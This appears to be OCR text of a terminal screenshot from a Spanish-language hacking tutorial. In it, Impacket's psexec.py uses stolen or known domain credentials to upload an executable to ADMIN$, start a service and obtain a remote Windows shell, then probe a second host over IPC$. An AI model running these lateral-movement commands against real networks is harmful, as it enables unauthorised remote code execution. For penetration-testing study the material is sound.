 adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples
Impacket × Impacket ×
adastra@LA-NA: ~/tools/Hacking/networkHacking/impacket/examples 90x23
Impacket: sudo python3 psexec.py ad-thehackerway/pedro@192.168.1.95
[sudo] contraseña para adastra:
Impacket v0.9.24.dev1+20210906.175840.50c76958 - Copyright 2021 SecureAuth Corporation
Password:
[*] Requesting shares on 192.168.1.95.....
[*] Found writable share ADMIN$
[*] Uploading file iVxmQZiZ.exe
[*] Opening SVCManager on 192.168.1.95.....
[*] Creating service gkmV on 192.168.1.95.....
[*] Starting service gkmV.....
[!] Press help for extra shell commands
Microsoft Windows [Versión 6.3.9600]
(c) 2013 Microsoft Corporation. Todos los derechos reservados.
C:\Windows\system32>net view \\192.168.1.138
b'Error de sistema 5.\r\n'b'\r\n'b'Acceso denegado.\r\n'b'\r\n'
C:\Windows\system32>net use \\192.168.1.138\IPC$ /u:"pedro" "pedro"
Se ha completado el comando correctamente.
C:\Windows\system32>